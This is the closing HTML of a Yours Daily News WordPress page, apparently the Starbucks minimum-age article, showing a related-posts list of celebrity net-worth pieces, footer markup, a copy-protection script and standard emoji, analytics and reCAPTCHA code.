</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"7","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"random_posts","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3382","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "5";
block_tdi_120.found_posts = "1195";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "239";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/tiny-texie-bio-wiki-age-height-family-siblings-girlfriend-salary-and-net-worth/" rel="bookmark" class="td-image-wrap " title="Tiny texie bio, wiki, age, height, family siblings, girlfriend, salary and net worth." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/04/Tiny-Texie.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/04/Tiny-Texie.jpg?resize=648%2C800&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/tiny-texie-bio-wiki-age-height-family-siblings-girlfriend-salary-and-net-worth/" rel="bookmark" title="Tiny texie bio, wiki, age, height, family siblings, girlfriend, salary and net worth.">Tiny texie bio, wiki, age, height, family siblings, girlfriend, salary and net worth.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-04T18:41:58+00:00" >April 4, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-steve-will-do-its-net-worth-nelk-boys-member-gifts-david-dobrik-a-brand-new-tesla/" rel="bookmark" class="td-image-wrap " title="What is Steve Will Do It&#8217;s net worth? NELK boys member gifts David Dobrik a brand new Tesla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/12/stevewilldoit.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/12/stevewilldoit.jpg?resize=648%2C719&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-steve-will-do-its-net-worth-nelk-boys-member-gifts-david-dobrik-a-brand-new-tesla/" rel="bookmark" title="What is Steve Will Do It&#8217;s net worth? NELK boys member gifts David Dobrik a brand new Tesla">What is Steve Will Do It&#8217;s net worth? NELK boys member gifts David Dobrik a brand new Tesla</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T11:37:50+00:00" >December 3, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-lake-and-mchenry-county-scanner/" rel="bookmark" class="td-image-wrap " title="What Is Lake and Mchenry County Scanner ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/hqdefault-8.jpg?resize=246%2C138&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/01/hqdefault-8.jpg?resize=246%2C138&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-lake-and-mchenry-county-scanner/" rel="bookmark" title="What Is Lake and Mchenry County Scanner ?">What Is Lake and Mchenry County Scanner ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-26T14:11:49+00:00" >January 26, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/alexander-shunnarah-net-worth-2022-age-height-weight-wife-kids-bio-wiki/" rel="bookmark" class="td-image-wrap " title="Alexander Shunnarah Net Worth 2022: Age, Height, Weight, Wife, Kids, Bio-Wiki" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/02/3382e2792d79ca3.jpg?resize=300%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/02/3382e2792d79ca3.jpg?resize=300%2C450&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/alexander-shunnarah-net-worth-2022-age-height-weight-wife-kids-bio-wiki/" rel="bookmark" title="Alexander Shunnarah Net Worth 2022: Age, Height, Weight, Wife, Kids, Bio-Wiki">Alexander Shunnarah Net Worth 2022: Age, Height, Weight, Wife, Kids, Bio-Wiki</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-09T02:14:01+00:00" >February 9, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://yoursdailynews.com/peter-ostrum-teeth-charlie-bucket-tooth-images-is-it-fixed-now/" rel="bookmark" class="td-image-wrap " title="Peter Ostrum Teeth: Charlie Bucket Tooth Images – Is It Fixed Now?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/26610504319_2bd88ecd17_b.jpg?resize=324%2C400&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/26610504319_2bd88ecd17_b.jpg?resize=648%2C683&ssl=1" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/peter-ostrum-teeth-charlie-bucket-tooth-images-is-it-fixed-now/" rel="bookmark" title="Peter Ostrum Teeth: Charlie Bucket Tooth Images – Is It Fixed Now?">Peter Ostrum Teeth: Charlie Bucket Tooth Images – Is It Fixed Now?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T07:54:05+00:00" >October 18, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gourav Das"><meta itemprop="url" content="https://yoursdailynews.com/author/yoursdailynews/"></span><meta itemprop="datePublished" content="2021-08-12T16:05:17+00:00"><meta itemprop="dateModified" content="2021-08-12T16:05:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yoursdailynews.com/how-old-do-you-have-to-be-to-work-at-starbucks/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png"></span><meta itemprop="name" content="Yours Daily News"></span><meta itemprop="headline" content="How Old do you have to be to Work at Starbucks?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/08/RC-NEWS-RESTAURANT-BRANDS-SELLS-STARBUCKS-1018.jpg?fit=1280%2C721&ssl=1"><meta itemprop="width" content="1280"><meta itemprop="height" content="721"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://yoursdailynews.com/"><img class="td-retina-data lazyload" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" title=""  width="240" height="72" /></noscript></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy;  All Right Reserved@yoursdailynews.com            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://yoursdailynews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6970994117f9d
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/uploads/hummingbird-assets/f7f5a0a4ab1de21f11ab1081c9c0cdb4.js" id="wphb-2-js"></script>
<script type="text/javascript" id="wphb-2-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"197579769\",\"post\":\"3382\",\"tz\":\"0\",\"srv\":\"yoursdailynews.com\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "197579769", "3382" ]);
//# sourceURL=wphb-2-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://yoursdailynews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yoursdailynews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yoursdailynews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_89'),
                        blockClass = '.tdi_89',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html><!-- Hummingbird cache file was created in 0.34738898277283 seconds, on 21-01-26 9:15:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fevhUZyVJoss8enYQFY-0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769044590838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>